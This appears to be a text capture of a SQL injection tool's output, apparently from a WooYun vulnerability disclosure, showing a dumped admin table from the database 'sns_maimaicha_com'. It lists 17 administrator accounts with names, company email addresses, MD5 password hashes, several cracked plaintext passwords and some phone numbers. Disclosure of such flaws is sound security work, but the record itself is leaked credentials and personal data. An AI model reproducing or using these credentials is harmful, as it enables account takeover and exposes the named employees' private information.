 [00:21:37] [INFO] postprocessing table dump
Database: sns_maimaicha_com
Table: msb_admin
[17 entries]
| email | username | password | telephone |
| <blank> | xue.li | c6699014f00e0d302808472aedc7b8d2 | <blank> |
| <blank> | wubo | 6e61314ed9863fe0808d397435dbdd85 | <blank> |
| <blank> | mazong | bd1fbef0c23cf0bc3ffe8a0bad0f0c5d | <blank> |
| <blank> | nana | 518d5f3401534f5c6c21977f12f60989 (nana) | <blank> |
| <blank> | lizhen | a906449d5769fa7361d7ecc6aa3f6d28 (123abc) | <blank> |
| <blank> | wuzeyu | 02361f59f64e511d084e9a97b8318cdf (wuzeyu) | <blank> |
| <blank> | liguodong | c7702831fa02f7f5c6b9a41aaa221032 (liguodong) | <blank> |
| <blank> | yuanjiaxue | cf5ee2b1da22aaad42320cd857de6fb4 | <blank> |
| chenpeng@maimaicha.cn | chenpeng | 17cd8dfa9fb6cb5912a5d8a18c23132c | 13589086999 |
| kongfei@maimaicha.cn | kongfei | <blank> |
| libaocai@maimaicha.cn | libaocai | 4b82a45f4b95b01c85d8aa1ff569644a (lbc123) | 18764011871 |
| liyun@maimaicha.cn | liyun | 1dd94eda95e7912851863f34be72df25 | <blank> |
| menglei@maimaicha.cn | menglei | 733d7be2196ff70efaf6913fc8bdcabf (123654) | <blank> |
| renwenqiang@maimaicha.cn | renwenqiang | 2f48d65d18321934efbc371b1a92c5ea | <blank> |
| tech@maimaicha.cn | maimaicha | 0192023a7bbd73250516f069df18b500 (admin123) | 0531-83171746 |
| wangzhenzhen@maimaicha.cn | wangzhenzhen | 662be8a28444fe9b80595f92b8493fc4 (852963) | <blank> |
| zhaoxiongkui@maimaicha.cn | zhaoxiongkui | a287456ae568ea141de88361feedcdee | <blank> |
KALI LINUX
www.wooyun.org